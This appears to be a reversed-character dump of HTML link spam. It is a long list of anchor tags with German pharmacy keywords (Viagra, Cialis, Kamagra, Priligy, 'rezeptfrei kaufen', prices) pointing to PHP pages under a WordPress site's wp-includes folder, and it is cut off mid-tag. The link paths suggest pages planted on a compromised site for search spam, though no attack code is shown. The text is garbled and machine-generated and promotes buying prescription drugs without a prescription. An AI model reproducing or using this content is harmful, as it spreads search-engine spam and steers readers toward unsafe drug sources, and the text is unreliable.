a<, >a/<ierftpezer silaic lanigirO>"php.ierftpezer-silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel lanigirO>"php.artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 artivel lanigirO>"php.ierftpezer-gm02-artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artivel lanigirO>"php.nefuak-artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lanigirO>"php.argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv lanigirO>"php.nelletseb-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv lanigirO>"php.nefuak-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv lanigirO>"php.tpezer-enho-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argaiv lanigirO>"php.nefuak-enilno-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv lanigirO>"php.ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiv lanigirO>"php.nelletseb-ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv lanigirO>"php.nefuak-ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop rezifP>"php.lettimznetop-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis rezifP>"php.lifanedlis-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rezifP>"php.argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argaiv rezifP>"php.gm001-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv rezifP>"php.nefuak-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiv rezifP>"php.sierp-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv rezifP>"php.ierftpezer-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv mrahpnelliP>"php.akireneg-argaiv-mrahpnellip/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv kniP>"php.argaiv-knip/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab lettimznetoP>"php.reyab-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyab lettimznetoP>"php.artivel-reyab-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb lettimznetoP>"php.nettelbatesuarb-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic lettimznetoP>"php.silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaic lettimznetoP>"php.akireneg-silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaic lettimznetoP>"php.hcielgrevsierp-silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf lettimznetoP>"php.gisseulf-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg lettimznetoP>"php.leg-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej lettimznetoP>"php.yllej-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak lettimznetoP>"php.argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak lettimznetoP>"php.nefuak-argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak lettimznetoP>"php.yllej-laro-argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel lettimznetoP>"php.artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel lettimznetoP>"php.akireneg-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artivel lettimznetoP>"php.nefuak-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp artivel lettimznetoP>"php.lanoisseforp-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro lettimznetoP>"php.yllej-laro-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus lettimznetoP>"php.argamak-repus-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat lettimznetoP>"php.lifaladat-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettimznetoP>"php.argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv lettimznetoP>"php.nefuak-argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv lettimznetoP>"php.ierftpezer-argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov lettimznetoP>"php.reyab-nov-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nellipznetoP>"php.argaiv-nellipznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettim ednregietsznetoP>"php.argaiv-lettim-ednregietsznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sierP>"php.silaic-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaic sierP>"php.gm02-silaic-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf sierP>"php.argaiv-reuf-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel sierP>"php.akireneg-artivel-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sierP>"php.argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argaiv sierP>"php.gm001-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 05 argaiv sierP>"php.gm-05-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argaiv sierP>"php.ekehtopa-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nov sierP>"php.argaiv-nov-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic esierP>"php.silaic-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaic esierP>"php.gm02-silaic-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic rüf esierP>"php.silaic-reuf-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf esierP>"php.argaiv-reuf-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv esierP>"php.argaiv-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiv esierP>"php.dnalhcstued-argaiv-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic hcielgrevsierP>"php.silaic-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaic hcielgrevsierP>"php.akireneg-silaic-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel hcielgrevsierP>"php.akireneg-artivel-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv hcielgrevsierP>"php.argaiv-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<06 ygilirP>"php.06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 ygilirP>"php.gm-06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 ygilirP>"php.nefuak-gm-06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm06 ygilirP>"php.gm06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ygilirP>"php.ekehtopa-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ygilirP>"php.nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb ygilirP>"php.dnalhcstued-nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nelletseb ygilirP>"php.tpezer-enho-nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopad ygilirP>"php.nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg nitexopad ygilirP>"php.nefuak-gitsneug-nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nitexopad ygilirP>"php.nefuak-nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad ygilirP>"php.enitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg ygilirP>"php.akireneg-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enitexopad akireneg ygilirP>"php.nefuak-enitexopad-akireneg-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ygilirP>"php.nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak ygilirP>"php.dnalhcstued-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak ygilirP>"php.gitsneug-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ygilirP>"php.tpezer-enho-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok ygilirP>"php.netsok-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno ygilirP>"php.nefuak-enilno-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ygilirP>"php.sierp-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ygilirP>"php.ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ierftpezer ygilirP>"php.ekehtopa-ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer ygilirP>"php.nefuak-ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic ierftpezeR>"php.silaic-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ierftpezeR>"php.argaiv-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv ierftpezeR>"php.nefuak-argaiv-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettimznetop eierftpezeR>"php.argaiv-lettimznetop-eierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv eierftpezeR>"php.argaiv-eierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv seierftpezeR>"php.argaiv-seierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat enitexopad & lifanedliS>"php.telbat-enitexopad-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm001 lifanedliS>"php.akireneg-gm001-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad dna lifanedliS>"php.enitexopad-dna-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad lifanedliS>"php.enitexopad-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf lifanedliS>"php.neuarf-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifanedliS>"php.akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifanedliS>"php.nefuak-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg lifanedliS>"php.tpezer-enho-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg lifanedliS>"php.nefuak-enilno-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg lifanedliS>"php.esierp-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedliS>"php.hcielgrevsierp-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg lifanedliS>"php.ierftpezer-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg lifanedliS>"php.mukireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp mukireneg lifanedliS>"php.hcielgrevsierp-mukireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tiurfeparg lifanedliS>"php.tiurfeparg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej lifanedliS>"php.yllej-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni yllej lifanedliS>"php.aidni-yllej-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro lifanedliS>"php.yllej-laro-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp lifanedliS>"php.rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 rezifp lifanedliS>"php.gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 21 gm001 rezifp lifanedliS>"php.kceuts-21-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 42 gm001 rezifp lifanedliS>"php.kceuts-42-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 42 gm001 rezifp lifanedliS>"php.hcielgrevsierp-kceuts-42-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 gm001 rezifp lifanedliS>"php.kceuts-4-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg rezifp lifanedliS>"php.mukireneg-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rezifp lifanedliS>"php.nefuak-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp rezifp lifanedliS>"php.sierp-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifanedliS>"php.tfos-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad dnu lifanedliS>"php.enitexopad-dnu-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lifanedliS>"php.argaiv-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic tfoS>"php.silaic-tfos/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv ehcuS>"php.ierftpezer-argaiv-ehcus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv evitca repuS>"php.argaiv-evitca-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repuS>"php.argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad   lifanedlis - argamak repuS>"php.enitexopad-lifanedlis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamak repuS>"php.gm001-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<1ni2 argamak repuS>"php.1ni2-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<atnaja argamak repuS>"php.atnaja-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argamak repuS>"php.ekehtopa-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argamak repuS>"php.gnunhcer-fua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argamak repuS>"php.nefuak-gnunhcer-fua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argamak repuS>"php.dnalhcstued-sua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamak repuS>"php.nelletseb-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argamak repuS>"php.nefuak-gillib-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamak repuS>"php.nefuak-dnalhcstued-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnalhcstued argamak repuS>"php.seoires-dnalhcstued-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno ynamreg argamak repuS>"php.enilno-ynamreg-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsneug argamak repuS>"php.gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argamak repuS>"php.1-gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argamak repuS>"php.nefuak-gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak repuS>"php.nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak argamak repuS>"php.ekehtopa-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argamak repuS>"php.gnunhcer-fua-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamak repuS>"php.dnalhcstued-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argamak repuS>"php.netsok-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argamak repuS>"php.enilno-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argamak repuS>"php.nelletseb-enilno-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argamak repuS>"php.lanigiro-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argamak repuS>"php.sierp-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argamak repuS>"php.hcielgrevsierp-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argamak repuS>"php.ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg ierftpezer argamak repuS>"php.gitsneug-ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argamak repuS>"php.nefuak-ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb söires argamak repuS>"php.nelletseb-seoires-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis argamak repuS>"php.nelletseb-rehcis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno rehcis argamak repuS>"php.nelletseb-enilno-rehcis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv repuS>"php.argaiv-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nettelbaT>"php.argaiv-nettelbat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 lifaladaT>"php.akireneg-gm02-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifaladaT>"php.akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib akireneg lifaladaT>"php.gillib-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg lifaladaT>"php.dnalhcstued-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifaladaT>"php.nefuak-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg lifaladaT>"php.esierp-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifaladaT>"php.hcielgrevsierp-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg lifaladaT>"php.mukireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg lifaladaT>"php.nefuak-enilno-gitsneug-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil lifaladaT>"php.yllil-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifaladaT>"php.tfos-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer tfos lifaladaT>"php.ierftpezer-tfos-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifanedraV>"php.akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifanedraV>"php.nefuak-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedraV>"php.hcielgrevsierp-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp-akireneg lifanedraV>"php.1-hcielgrevsierp-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<001 argaiV>"php.001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 argaiV>"php.gm-001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer 001 argaiV>"php.nelletseb-ierftpezer-001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni gm001 argaiV>"php.aidni-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 argaiV>"php.nefuak-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp gm001 argaiV>"php.rezifp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 argaiV>"php.sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 argaiV>"php.kceuts-4-sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp gm001 argaiV>"php.ekehtopa-sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<05 argaiV>"php.05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 05 argaiV>"php.gm-05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak gm 05 argaiV>"php.ierftpezer-nefuak-gm-05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm05 argaiV>"php.gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm05 argaiV>"php.sierp-gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm05 argaiV>"php.hcielgrevsierp-gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa 